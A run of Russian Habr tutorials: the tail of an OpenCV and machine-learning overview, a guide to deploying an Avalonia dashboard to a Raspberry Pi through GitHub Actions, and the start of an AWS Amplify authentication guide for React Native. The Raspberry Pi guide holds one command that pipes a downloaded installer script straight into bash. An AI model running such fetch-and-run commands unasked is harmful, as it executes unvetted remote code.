Вторая важная часть OpenCV (после той, что отвечает за обработку изображения) — это машинное обучение. Помимо встроенного в OpenCV, сейчас существует [несколько механизмов](http://deeplearning4j.org/compare-dl4j-torch7-pylearn.html) машинного обучения:
* **TensorFlow** от Google, построенный полностью на тензорах;
* **Theano**, **PyLearn****2** && **EcoSystem** — это одна из крупнейших разработок, очень сложная в применении;
* **Torch** — уже устаревший механизм;
* **Caffe** — это лучшая система для начинающих, которую просто использовать. Ее, между прочим, необязательно использовать именно для распознавания — вы можете применять ее, например, в финансовой сфере. Так, для прототипирования банковских манипуляций часто используется именно Caffe. Также есть биологические системы, построенные на ней.
Трудности построения системы
----------------------------
Когда мы строим подобную систему (пусть даже ту же виртуальную примерочную или систему распознавания номеров), нам приходится иметь дело по крайней мере с двумя дилеммами:
* софт или железо,
* алгоритм или нейронная сеть.
Дилемма софта и железа состоит в том, что, чем хуже железо, тем лучше нужно разработать программную часть, чтобы получить толковый результат. Вторая дилемма следующая — что лучше использовать в программной части: какой-либо алгоритм или нейронную сеть? На самом деле, иногда нейронная сеть проигрывает алгоритму. Я выбираю между алгоритмом и нейронной сетью следующим образом: если нейронная сеть занимает больше места, чем алгоритм, выбираю алгоритм. Алгоритм вообще надежней, и в простых случаях я выбирала бы именно его. А нейросеть порой не может решить даже очень простую задачу: так, перцептрон Розенблатта не может понять, находится точка выше или ниже прямой.
Распознавание символов
----------------------
Поговорим немного о распознавании символов, что может понадобиться, например, при создании системы распознавания автомобильных номеров.
**Tesseract** **OCR** — открытое ПО, автоматически распознающее и единичную букву, и сразу текст. Tesseract удобен тем, что он есть для любых ОС, стабильно работает и легко обучаем. Однако у него есть существенный недостаток: он очень плохо работает с замыленным, битым, грязным и деформированным текстом. Поэтому Tesseract вряд ли подойдет для распознавания номеров, однако он очень хорошо справится с распознаванием простого текста. Т. ч. Tesseract можно отлично применять, например, в документообороте.
**K-nearest** — очень простой для понимания алгоритм распознавания символов, который, несмотря на свою примитивность, часто может побеждать не самые удачные реализации SVM или нейросетевых методов.
Работает он следующим образом:
1. предварительно записываем приличное количество изображений реальных символов, которые были перед этим вручную разбиты на классы;
2. вводим меру расстояния между символами (если изображение бинаризованно, операция XOR будет оптимальна);
3. затем, когда мы пытаемся распознать символ, поочередно рассчитываем дистанцию между ним и всеми символами в базе. Среди ближайших соседей, возможно, будут представители различных классов. Представителей какого класса больше среди соседей, к тому классу стоит отнести распознаваемый символ.
Типы данных OpenCV
------------------
Тут все просто.
`CvPoint` — точка (структура из двух переменных (x, y))
`CvSize` — размер (структура из двух переменных (width, height))
`CvRect` — прямоугольник (структура из 4 переменных (x, y, width, height))
`CvScalar` — скаляр (4 числа типа double)
`CvArr` — массив — его можно считать “абстрактным базовым классом” для CvMat и далее IplImage (CvArr -> CvMat -> IplImage)
`CvMat` — матрица
`IplImage` — изображение
Вот и все типы данных, которые есть в OpenCV.
Загрузка картинки
-----------------
Это уже то, что вы можете сделать на Ruby. После того, как вы подключите библиотеку, можете загрузить картинку. Важно, что, если вы хотите ее посмотреть, ее нужно не забыть вывести в окно.
`cvLoadImage( filename, int iscolor=CV_LOAD_IMAGE_COLOR )
// окно для отображения картинки`
В качестве параметров принимаются имя файла и качество изображения:
* `filename` — имя файла
* `iscolor` — определяет как представить картинку
* `iscolor > 0` —
`iscolor == 0` — картинка будет загружена в формате GRAYSCALE (градации серого)
`iscolor < 0` картинка будет загружена как есть
`cvNamedWindow("original",CV_WINDOW_AUTOSIZE);
// показываем картинку
cvShowImage("original",image);`
Информация, доступная после загрузки
------------------------------------
Тут есть около 25 методов, но я пользуюсь только этими:
* `image->nChannels // число каналов картинки (RGB, хотя в OpenCV — BGR ) (1-4);`
* `image->depth // глубина в битах (это нужно для накладывания определенных фильтров, например);`
* `image->width // ширина картинки в пикселях;`
* `image->height // высота картинки в пикселях;`
* `image->imageSize // память, занимаемая картинкой (==image->height*image->widthStep);`
* `image->widthStep // расстояние между соседними по вертикали точками изображения (число байт в одной строчке картинки) — может потребоваться для самостоятельного обхода всех пикселей изображения.`
Метод Виолы-Джонса
------------------
Этот метод распознавания лиц, изобретенный в 2005 г., основан на признаках Хаара. Он используется почти во всех фотоаппаратах для определения лиц. Вот как он работает.
Величина каждого признака вычисляется как сумма пикселей в белых прямоугольниках, из которой вычитается сумма пикселей в черных областях. Прямоугольные признаки более примитивны, чем steerable filter,
и, несмотря на то, что они чувствительны к вертикальным и горизонтальным особенностям изображений, результат их поиска более груб.
А если говорить человеческим языком, берется лицо и делится на две части. Область возле носа и под глазами будет более темная, щеки — более светлыми и т. д. Представим, что каждый пиксель изображения — одно значение вектора: при помощи этого вычисляется количество серых и белых пикселей. На основании этого делается вывод, похоже это на лицо или нет.
Нейронные сети
--------------
Нейросети сейчас делятся на два типа. Первый тип —старые двух- и трехуровневые сети. Такие сети обучаются градиентными методами с обратным распространением ошибок. При работе с ними вы берете вектор, направляете функцию, после чего, например, идет слой перцептрона. У вас есть input (изображение, которое уже обработано — например, берется нужная его часть, а в случае с номером — нарезается на прямоугольники для каждого символа номера). После этого раскладывается каждый пиксель — вектор, и мы считаем переходы. Собственно, это просто обход по массиву. Такая технология уже устарела.
Более новые сети второго типа — глубокие и сверточные, использующие операцию свертки. Операция свертки показывает схожесть одной функции с отраженной и сдвинутой копией другой. Вся свертка в OpenCV происходит по 2D-фильтру:
`cvFilter2D( src, dst, kernel, CvPoint anchor CV_DEFAULT(cvPoint(-1,-1)))`
Детектор границ Canny
---------------------
Если мы хотим обрабатывать изображения лиц или номеров, нужно вычислить границы этих изображений. Это очень непростая задача решается в OpenCV с помощью очень старого встроенного алгоритма — Canny 1986 г.
Края (границы) — такие кривые на изображении, вдоль которых происходит резкое изменение яркости или других видов неоднородностей. Проще говоря, край — резкий переход или изменение яркости.
Причины возникновения краев:
* изменение освещенности;
* изменение цвета;
* изменение глубины сцены (ориентации поверхности).
Для задействования алгоритма вам необходимо указать, где искать изображение и порог размыва, — это необходимо, например, чтобы суметь найти машину на темной дороге.
`cvCanny( image, edges, threshold1,
threshold2, CV_DEFAULT(3) );`
`image` — одноканальное изображение для обработки (градации серого);
`edges` — одноканальное изображение для хранения границ, найденных функцией;
`threshold1` — порог минимума;
`threshold2` — порог максимума;
`aperture_size` — размер для оператора Собеля.
Вот как работает алгоритм Canny пошагово:
* Убирает шум и лишние детали из изображения.
* Рассчитывает градиент изображения.
* делает края тонкими (edge thinning).
* связывает края в контуры (edge linking).
Тем, кто дочитал досюда (а хотелось бы верить, что таких больше половины), хочу скажу, что статья носит не более чем ознакомительный характер, мне хотелось лишь поделиться своими выводами. Поскольку технического компьютерного образования у меня нет, там могут быть неточности — буду рада любым поправкам и комментариям.
И надеюсь, что тема актуальна в связи с наступлением Эры роботехники. | https://habr.com/ru/post/303482/ | null | ru | null |
# Разработка кроссплатформенного приложения на Avalonia для Raspberry Pi с использованием Github Action
**Вступление**
В связи с желанием апгрейдить свое рабочее место, появилась потребность в мониторе, на котором будут отображаться информативные виджеты, например: погода, календарь, показатели датчиков в доме -, и, так как готовые решения меня не устраивают, я решил, что сделаю свой аналог домашнего «дашбоарда».
Примерный план был такой: приобрести Raspberry PI 3 и экран, подключить его к интернету, написать приложение, повесить на стенку и пользоваться с удовольствием.
В процессе проектирования, я сразу же увидел проблему в процессе разработки – как разрабатывать на домашнем компьютере и автоматически доставлять и запускать написанное приложение на Raspberry Pi, чтобы это не было долгим и мучительным ручным процессом.
Для решения проблемы, я пообщался в чатах, почитал в интернете несколько советов и выбрал для себя оптимальный способ развёртывания десктопного кроссплатформенного приложения.
Статья будет посвящена полному циклу разработки кроссплатформенного десктопного приложения, преимущественно для использования на одноплатном компьютере Raspberry PI 3, а также, речь пойдет о его автоматическом развертывании, с описанием проблем и их решений, которые возникли в процессе разработки. В статье упор сделан на решение проблемы с доставкой, сборкой и запуском приложения на Raspberry Pi.
**Выбор технологий для разработки и настройка Raspberry Pi**
Для решения поставленных задач, нам потребуется ряд технологий, а именно:
- Кроссплатформенный фреймворк для работы логики и GUI приложения;
- ПО для автоматического развертывания приложения;
- Внешнее API для работы виджетов.
Для работы логики приложения будет использоваться .[Net платформа](https://dotnet.microsoft.com/) и так как у нас нет зависимостей от версии, мы возьмем самую новую из стабильных - .Net 5.0.
Для разработки GUI, возьмем [Avalonia](https://avaloniaui.net/) – как один из немногочисленных кроссплатформенных фреймворков для разработки интерфейсов.
Главный плюс авалонии в том, что это – кроссплатформенный фреймворк, который позволит разрабатывать и тестировать на Windows компьютере, а эксплуатировать на компьютерах с Linux.
Для реализации CI/CD, воспользуемся [Github Action](https://docs.github.com/en/actions). Легковесный, просто настраиваемый и интегрированный с [Github](https://github.com/) – местом, где и будет хранится наш проект.
Для начала, будет реализован виджет с погодой, поэтому, нам понадобится сервис, который предоставит качественное API с погодой. Недолго думая, был выбран сервис [Yandex.Weather](https://yandex.ru/dev/weather/), как наиболее простой, популярный и бесплатный.
Что касается инструментов для разработки, нам потребуется: IDE Rider для написания кода, SSH клиент PuTTY для удаленного подключения к Raspberry PI и Advanced IP Scanner для поиска IP Raspberry Pi в интернет-сети.
В результате, мы имеем следующие начальные условия:
Мы имеем Raspberry PI с подключенным экраном, в нашем случае, это LCD экран на 3.5 дюйма, установленной операционной системой Raspberry PI OS (32-bit), драйвера на подключенный монитор, SSH, и, настроенный интернет.
Если с установкой чего-либо возникли трудности, вот ссылки на гайды с необходимыми настройками Raspberry Pi:
1. [Гайд для установки операционной системы Raspberry Pi OS](https://www.raspberrypi.org/documentation/computers/getting-started.html);
2. [Гайд для подключения Raspberry Pi к интернету](https://gist.github.com/jwegas/be8f242f8d3202652ec48dd3683461d5);
3. [Гайд для настройки SSH подключения](http://wiki.amperka.ru/rpi:installation:ssh);
4. [Для корректной работы LCD экрана потребуется драйвер. Гайд для его установки тут](http://www.lcdwiki.com/How_to_install_the_LCD_driver).
PS: В зависимости от версии Raspberry Pi, ОС и экрана настройки варьируются.
После установки и настройки всего необходимого, можно приступить к разработке приложения.
**Подготовка Raspberry Pi для разработки приложения**
После того, как мы настроим Raspberry Pi, нам потребуется установить на него .Net платформу. На официальном сайте **Microsoft** есть [подробная документация по установке .Net на Raspberry Pi OS](https://docs.microsoft.com/ru-ru/dotnet/iot/deployment). Для установки необходимого ПО, требуется в консоли выполнить следующие команды:
```
curl -sSL https://dot.net/v1/dotnet-install.sh | bash /dev/stdin --channel Current
echo 'export DOTNET_ROOT=$HOME/.dotnet' >> ~/.bashrc
echo 'export PATH=$PATH:$HOME/.dotnet' >> ~/.bashrc
source ~/.bashrc
```
После установки необходимых пакетов, мы можем воспользоваться командой `dotnet –-version` для получения установленных версий .Net на компьютере.
Узнаем версию установленной версии .NetЕсли все установлено, мы приступаем к написанию приложения.
**Процесс разработки десктопного приложения**
Очень подробно описывать процесс написания кода не буду, а лишь вкратце расскажу об основных виджетах и сервисах, используемых в приложении.
Приложение будет написано используя паттерн **MVVM** – эталонный паттерн для разработки десктопных приложений.
Чтобы создать приложение **Avalonia** с использованием паттерна **MVVM**, воспользуемся встроенными шаблонами:
```
# Качаем шаблоны
dotnet new -i Avalonia.Templates
# Создаем приложение
dotnet new avalonia.mvvm -o AvaRaspberry -n AvaRaspberry
```
Разработку приложения начнем с логики для отображения текущей температуры и местоположения - **WeatherViewModel**.
```
namespace AvaRaspberry.ViewModels
{
public class WeatherWidgetViewModel : ViewModelBase
{
// Регистрируем сервис для работы Яндекс.Погода
private readonly YandexWeatherService _weatherService = new();
private WeatherModel _weatherModel = new("Unknown", 0);
// Свойство, подписанное на изменения переменной.
// Хранит в себе данные о погоде.
public WeatherModel WeatherModel
{
get => _weatherModel;
private set => this.RaiseAndSetIfChanged(ref _weatherModel, value);
}
// Конструктор, обновляющий погоду во время создания виджета
public WeatherWidgetViewModel()
{
Task.Run(async () => await UpdateForecast());
}
// Метод для обновления погоды
private async Task UpdateForecast()
{
var yaWeatherResponse = await _weatherService.GetByCoordinate();
WeatherModel = new WeatherModel(yaWeatherResponse.Info.Tzinfo.Name,
yaWeatherResponse.Fact.Temp);
}
}
```
**YandexWeatherService** – сервис, предоставляющий данные о погоде, используя Яндекс.Погода API.
```
namespace AvaRaspberry.Services
{
public class YandexWeatherService
{
// Константы с языковой настройкой и координатами Москвы
private const string ApiGetPathBase = "https://api.weather.yandex.ru/v2/forecast?";
private const string Local = "ru_RU";
private const string Latitude = "55.751244";
private const string Longitude = "37.618423";
private readonly HttpClient _http = new();
// Получаем токен из JSON файла в проекте для авторизации в API Yandex.Weather
private string YandexWeatherApiToken =>
ConfigurationSingleton.GetInstance().Widgets.Weather.YandexWeather.ApiToken;
private Uri YandexWeatherUrl(string lat, string lon) =>
new (ApiGetPathBase + $"lat={lat}&lon={lon}&[lang={Local}]");
public YandexWeatherService()
{
// Добавляем полученный раннее токен в заголовок
ApplyTokenToHeaders(YandexWeatherApiToken);
}
// Делаем Http GET запрос в API Yandex.Weather
public async Task GetByCoordinate(string lat = Latitude, string lon = Longitude)
{
var path = YandexWeatherUrl(lat, lon);
using var response = await \_http.GetAsync(path).ConfigureAwait(false);
response.EnsureSuccessStatusCode();
var json = await response.Content.ReadAsStringAsync().ConfigureAwait(false);
var content = JsonConvert.DeserializeObject(json)
?? new YandexWeatherResponse();
return content;
}
private void ApplyTokenToHeaders(string token)
{
\_http.DefaultRequestHeaders.Clear();
\_http.DefaultRequestHeaders.Accept.Add(new MediaTypeWithQualityHeaderValue("application/json"));
\_http.DefaultRequestHeaders.Add("X-Yandex-API-Key",token);
}
}
}
```
Далее, напишем **View** для отображения температуры и местоположения - **WeatherView**.
```
```
После, реализуем **View** главной страницы с виджетами. Это будет обыкновенный **Grid**, каждая ячейка которого – **View** с конкретным виджетом.
```
```
**EmptyWidgetView** – заглушка для пустых ячеек в **Grid** компоненте.
В результате, у нас получилось вот такое приложение:
Вид приложенияИтак, приложение с виджетами написано и корректно работает на компьютере с ОС Windows. Коммитим изменения и пушим их в репозиторий на Github.
**Автоматическое развертывание приложения на Raspberry Pi**
Итак, у нас имеется репозиторий с приложением и теперь возникает вопрос: как это приложение доставить на Raspberry Pi, собрать его и запустить?
Первое, что приходит на ум – флешка или FileZilla и раннее подключенный PuTTY: переносим .zip файл с приложением на Raspberry, распаковываем, собираем и запускаем.
Но, конечно, это не то решение, которое хотелось бы видеть и использовать, ведь после каждого обновления кода, нужно таким же ручным способом доставлять приложение на Raspberry Pi. Это долго и неудобно.
Оптимальное, на мой взгляд, решение – это CI/CD с помощью **Github Action**.
Для того, чтобы автоматически доставлять, собирать и запускать приложение, нам потребуется **workflow** – файл, устанавливающий правила и порядок доставки, сборки и запуска приложения. Например, в нем указывается, на какие действия (коммит или пулл реквест) триггерится Github Action Jobs и в каком порядке запускаются необходимые команды.
Для запуска нашего приложения, потребуется вот такой **workflow** файл:
```
name: .NET Core Desktop
on: [push]
jobs:
build:
runs-on: [self-hosted, linux]
steps:
- name: Checkout
uses: actions/checkout@v2
with:
fetch-depth: 0
- name: Install .NET Core
uses: actions/setup-dotnet@v1
with:
dotnet-version: 5.0.x
# Ресторим зависимости
- name: Restore project
run: dotnet restore
# Собираем релизную сборку проекта
- name: Build project
run: dotnet build --configuration Release
# Закрываем приложение, запущенное ранее, убивая процесс dotnet
- name: Kill dotnet process
run: pkill dotnet
# Запускаем выполнение самописного скрипта для сборки и запуска приложения
- name: Execute run script
shell: bash
env:
SECRET_PASSPHRASE: ${{ secrets.SECRET_PASSPHRASE }}
run: |
chmod u+r+x build.sh
RUNNER_TRACKING_ID="" && sh build.sh "$SECRET_PASSPHRASE"
```
Отдельным пунктом хочу выделить следующий участок кода:
`RUNNER_TRACKING_ID=""`
Дело в том, что после выполнения **Jobs**, **Github Action** запускает процесс «чистки» - удаление тех процессов, которые были созданы в результате работы этой же самой **Job**. В результате, создавалась ситуация, когда приложение запустилось, но после завершения работы джобы, она убивала все дочерние процессы, включая процесс приложения. Чтобы этого избежать, в [issue на эту тему](https://github.com/actions/runner/issues/598), порекомендовали перед вызовом команды, процессы которого следует оставить, вызвать эту команду.
Теперь перейдем к **build.sh** – bash скрипту, вызывающегося из **workflow** файла.
```
#!/usr/bin/env bash
echo "Started build and run project script."
# Configure linux machine
# Является способом доступа к локальному дисплею машины извне локального сеанса
export DISPLAY=:0
# Ресторим и собираем приложение
dotnet restore
dotnet build --configuration Release
# Переходим в деректорию, где собрана рабочая версия приложения
cd AvaRaspberry/bin/Release/net5.0/ || exit
# Расшифровываем файл с настройками (api токеном)
gpg --quiet --batch --yes --decrypt --passphrase="$SECRET_PASSPHRASE" \
--output appsettings.json appsettings.json.gpg
# Запускаем приложение
( dotnet AvaRaspberry.dll & )
echo "Build and run project script is executed."
```
А теперь по порядку.
Собственно, первое, о чем бы хотелось бы рассказать – это о использовании **gpg** библиотеки для шифрования и дешифрования.
Как можно было заметить, при обращении к **Yandex.Weather API** мы используем токен для аутентификации, который не стоит хранить в публичном доступе, и, так как проект расположен на **Github** и стремится быть **Open Source** проектом, возникает вопрос - как не выкладывать API токен в публичный доступ и одновременно доставлять и запускать приложение без ручного вмешательства?
Первое, что приходит на ум – **Github Secrets**. Но, к сожалению, данные из секретов можно вставлять только в рантайме джобы **Github Action**. Это значит, что, если я, например, попытаюсь сохранить данные из секрета в файл, он этого не сделает, а мне нужно именно противоположенное поведение.
Долго думая, как бы решить проблему, наткнулся в документации **Github Action** на кейс, при котором [Secrets настолько огромный](https://docs.github.com/en/actions/reference/encrypted-secrets), что не помещается в разрешенный диапазон. Для решения такой проблемы предлагается следующее:
Сохранить секрет в файл, зашифровать его с помощью **gpg** библиотеки, используя секретное слово. Само секретное слово, требуется поместить в **Github Secrets**. Зашифрованный файл требуется добавить в репозиторий и закоммитить – без ключевого слова, его практически невозможно расшифровать, поэтому наличие его в публичном доступе не страшно.
В нашем случае, мы помещаем в файл JSON структуру с токеном - **appsettings.json**.
В результате всех комбинаций, в процессе деплоя, скрипт расшифровывает файл с помощью секретного слова, которое мы передаем в рантайме, и добавляет **appsettings.json** в проект, который, в свою очередь, уже во время запуска берет оттуда необходимые данные.
Следующее решение, которое цепляет глаз – это запуск приложения в дочернем потоке.
Дело в том, что запуская приложение в потоке исполнения джобы, мы, очевидно, блокируем его выполнение, запуская наше приложение. Чтобы не блокировать основной поток выполнения, мы запускаем наше приложение в дочернем потоке.
После того, как мы написали **workflow** файл для приложения, закоммитили и запушили его в репозиторий, запустится джоба, которая зависнет на этапе подхвата **action-runner**.
Для того, чтобы **workflow** скрипт продолжил выполнение, требуется на Raspberry Pi установить **action-runner**. Для этого заходим в **наш репозиторий -> Settings -> Action -> Runners.** Выбираем Linux и Arm архитектуру и добавляем раннер в репозиторий.
После создания **action-runner** в репозитории, требуется выполнить указанные скрипты последовательно на Raspberry Pi.
Скрипты для создания action-runner на Raspberry PiВ результате выполнения скриптов, на Raspberry Pi запустится action-runner.
Демонстрация работающего action-runnerИтак, приложение написано, **Github Action** настроен. Пришло время проверить весь процесс доставки, сборки и запуска приложения, сделав тестовый коммит в приложение.
### Заключение
Подведем итог полученных результатов.
В результате выполненной работы, было написано кроссплатформенное десктопное приложение с возможностью разработки на Windows и запуска на Linux системах. В приложении используются внешние интеграции для взаимодействия с виджетами. Применены действия для защиты не публичных данных (токенов). Настроен процесс доставки, сборки и запуска приложения на удаленном ПК.
Исходный код приложения находится [тут](https://github.com/boogiedk/AvaRaspberry/tree/habr-article). | https://habr.com/ru/post/578594/ | null | ru | null |
# Аутентификация — CUSTOM SETUP / AWS Amplify + React Native

Одна из самых запрашиваемых тем, среди подписчиков моего канала [Димка Реактнативный](https://www.youtube.com/channel/UCOxewePwIQATdHTD3yZ2UZw) — это аутентификация и авторизация в приложении React Native. Поэтому я решил посветить этому вопросу отдельный лонгрид и перед тем как мы начнем кодить, необходимо разобраться с определением Аутентификация/Авторизация.
Аутентификация
--------------
это проверка соответствия субъекта и того, за кого он пытается себя выдать, с помощью некой уникальной информации (отпечатки пальцев, цвет радужки, голос и т д.), в простейшем случае — с помощью почты и пароля.
Авторизация
-----------
это проверка и определение полномочий на выполнение некоторых действий в соответствии с ранее выполненной аутентификацией
В конце этой статьи, мы с вами сделаем это мобильное приложение:
Аутентификация являются неотъемлемой частью практически любого приложения. Знание того, кто пользователь, уникальный идентификатор пользователя, какие разрешения имеет пользователь, и вошли ли они в систему, позволяет вашему приложению отображать правильные представления и возвращать правильные данные для текущего вошедшего в систему пользователя.
Большинству приложений требуются механизмы для регистрации пользователей, их входа в систему, обработки шифрования и обновления паролей, а также множества других задач, связанных с управлением идентификацией. Современные приложения часто требуют таких вещей, как OAUTH (открытая аутентификация), MFA (многофакторная аутентификация) и TOTP (основанные на времени пароли времени).
В прошлом разработчикам приходилось вручную раскручивать все эти функции аутентификации с нуля. Одна только эта задача может занять у команды разработчиков недели или даже месяцы, чтобы сделать все правильно и сделать это безопасно. К счастью, сегодня есть полностью управляемые сервисы аутентификации, такие как Auth0, Okta и Amazon Cognito, которые обрабатывают все это для нас.
В этой статье вы узнаете, как правильно и безопасно внедрить аутентификацию в приложении React Native с использованием Amazon Cognito с AWS Amplify.
Amazon Cognito
--------------
это полностью управляемый сервис идентификации от AWS. Cognito обеспечивает простую и безопасную регистрацию пользователей, вход в систему, контроль доступа, обновление токенов и управление идентификацией пользователей. Cognito масштабируется до миллионов пользователей, а также поддерживает вход в систему с поставщиками социальных сетей, такими как Facebook, Google и Amazon.
Cognito состоит из двух основных частей: пулов пользователей и пулов идентификации.
User Pools
----------
пулы пользователей предоставляют защищенный каталог пользователей, который хранит всех ваших пользователей и масштабируется до сотен миллионов пользователей. Это полностью управляемый сервис. Как бессерверная технология, пользовательские пулы легко настраиваются, не беспокоясь о том, чтобы поддерживать любую инфраструктуру. Пулы пользователей — это то, что управляет всеми пользователями, которые регистрируются и входят в учетную запись, и является основной частью, на которой мы сосредоточимся в этой статье.
Identity pools
--------------
пулы удостоверений позволяют вам авторизовать пользователей, вошедших в ваше приложение, для доступа к различным другим сервисам AWS. Допустим, вы хотите предоставить пользователю доступ к лямбда-функции, чтобы он мог получать данные из другого API. Вы можете указать это при создании пула удостоверений. В пулы пользователей входит то, что источником этих идентификаторов может быть пул пользователей Cognito или даже Facebook или Google.
Сценарий, когда пул пользователей Amazon Cognito и пул удостоверений используются вместе.
Смотрите схему для общего сценария Amazon Cognito. Здесь цель состоит в том, чтобы аутентифицировать вашего пользователя, а затем предоставить ему доступ к другому сервису AWS.
1. На первом этапе пользователь вашего приложения входит в систему через пул пользователей и получает токены пула пользователей после успешной аутентификации.
2. Затем ваше приложение обменивает токены пула пользователей на учетные данные AWS через пул удостоверений.
3. Наконец, пользователь вашего приложения может затем использовать эти учетные данные AWS для доступа к другим сервисам AWS, таким как Amazon S3 или DynamoDB.
Cognito User Pools позволяет вашему приложению вызывать различные методы для службы для управления всеми аспектами идентификации пользователя, включая такие вещи, как:
* Регистрация пользователя
* Вход в систему пользователя
* Выход пользователя
* Смена пароля пользователя
* Сброс пароля пользователя
* Подтверждение кода MFA
* Интеграция Amazon Cognito с AWS Amplify
AWS Amplify поддерживает Amazon Cognito различными способами. Прежде всего вы можете создавать и настраивать сервисы Amazon Cognito непосредственно из интерфейса командной строки AWS Amplify. Создав службу аутентификации через CLI, вы можете вызывать различные методы (например, signUp, signIn и signOut) из приложения JavaScript с помощью клиентской библиотеки Amplify JavaScript.
Amplify также имеет предварительно настроенные компоненты пользовательского интерфейса, которые позволяют выстраивать целые потоки аутентификации всего за пару строк кода для таких сред, как React, React Native, Vue и Angular.
Вы спросите и сколько же это все стоит?
---------------------------------------
#### Платите только за то, чем пользуетесь. Никаких минимальных платежей.
Используя Amazon Cognito Identity для создания пула пользователей, вы платите только за количество активных пользователей в месяц (MAU). MAU — это пользователи, которые в течение календарного месяца выполнили хотя бы одну операцию идентификации: регистрацию, авторизацию, обновление токена или изменение пароля. Последующие сессии активных пользователей и неактивные пользователи в этом календарном месяце не оплачиваются.

CODING TIME
Чат поддержки [AWS Amplify](https://teleg.run/awsamplify)
Часть I
=======
В этoй части мы настроим UI компонент аутентификации от AWS Amplify, а в следующей мы создадим его с нуля.
Весь код для этой части можно найти на [GitHub](https://github.com/react-native-village/messaga/tree/Part1).


Создаем новый проект ️
----------------------
```
react-native init auth
```
Запускаем проект
iOS
```
cd auth && react-native run-ios
```
Android
```
cd auth && react-native run-android
```

Подключаем иконки
-----------------
Так как иконки используются фреймворком AWS Amplify, поэтому подключаем их согласно [этой](https://github.com/oblador/react-native-vector-icons#installation) инструкции.
Проверяем наличие ошибок.
Добавляем в App.js
```
import Icon from 'react-native-vector-icons/FontAwesome5'
const App = () => {
return (
<>
)
}
```

Регистрируем свой AWS account
-----------------------------
Регестрируемся согласно [этой](https://aws-amplify.github.io/docs/) инструкции и по видеоучебнику чекаем все 5 шагов.
#### Внимание!!!
Потребуется банковская карта, где должно быть более 1$
Там же смотрим и ставим Amplify Command Line Interface (CLI)

Инициализация AWS Amplify в проект React Native
-----------------------------------------------
В корневой директории проекта React Native инициализируем наш AWS Amplify проект
```
amplify init
```
Отвечаем на вопросы:

Проект инициализацировался

Подключаем плагин аутентификации
--------------------------------
Теперь, когда приложение находится в облаке, вы можете добавить некоторые функции, такие как предоставление пользователям возможности зарегистрироваться в нашем приложении и войти в систему.
Командой
```
amplify add auth
```
подключаем функцию аутентификации. Выбираем конфигурацию по умолчанию. Это добавляет конфигурации ресурсов auth локально в ваш каталог ampify/backend/auth
#### Выбираем профиль, который мы хотим использовать. default. Enter и как пользователи будут входить в систему. Email(За SMS списывают деньги).

Отправляем изменения в облако
```
amplify push
```
All resources are updated in the cloud

Подключаем AWS Amplify в проект React Native ️
----------------------------------------------
Подробности в [этой](https://aws-amplify.github.io/docs/js/react) инструкции, а коротко и по прямой так:
```
yarn add aws-amplify @aws-amplify/core aws-amplify-react-native amazon-cognito-identity-js @react-native-community/netinfo
```
После установки обязательно заходим в папку ios и ставим поды
```
cd ios && pod install && cd ..
```

Редактируем структуру проекта
-----------------------------
Создаем директорию /src и переносим туда файл App.js, переименовывая его в index.js
Правим импорт в /auth/index.js и скрываем будущие предупреждения.
```
import { AppRegistry, YellowBox } from 'react-native'
import App from './src'
import { name as appName } from './app.json'
YellowBox.ignoreWarnings([
'Warning: AsyncStorage',
'Warning: componentWillReceiveProps',
'RCTRootView cancelTouches',
'not authenticated',
'Sending `onAnimatedValueUpdate`'
])
//window.LOG_LEVEL = 'DEBUG'
AppRegistry.registerComponent(appName, () => App)
```

Минимальная конфигурация проекта и модуль Authenticator
-------------------------------------------------------
Amplify.configure — конфигурация проекта
Authenticator — Модуль [AWS Amplify Authentication](https://aws-amplify.github.io/docs/js/authentication#using-components-in-react--react-native) предоставляет API-интерфейсы аутентификации и стандартные блоки для разработчиков, которые хотят создавать возможности аутентификации пользователей.
```
import React from 'react'
import {StatusBar} from 'react-native'
import Amplify from '@aws-amplify/core'
import {Authenticator} from 'aws-amplify-react-native'
import awsconfig from '../aws-exports'
Amplify.configure({
...awsconfig,
Analytics: {
disabled: true,
},
})
const App = () => {
return (
<>
)
}
export default App
```
Запускаем симулятор, где нас встречает UI компонент аутентификации:


Правим инпуты в App.js
----------------------
Для этого добавляем signUpConfig
```
const signUpConfig = {
hideAllDefaults: true,
signUpFields: [
{
label: 'Email',
key: 'email',
required: true,
displayOrder: 1,
type: 'string',
},
{
label: 'Password',
key: 'password',
required: true,
displayOrder: 2,
type: 'password',
},
],
}
```

Меняем тему UI
--------------
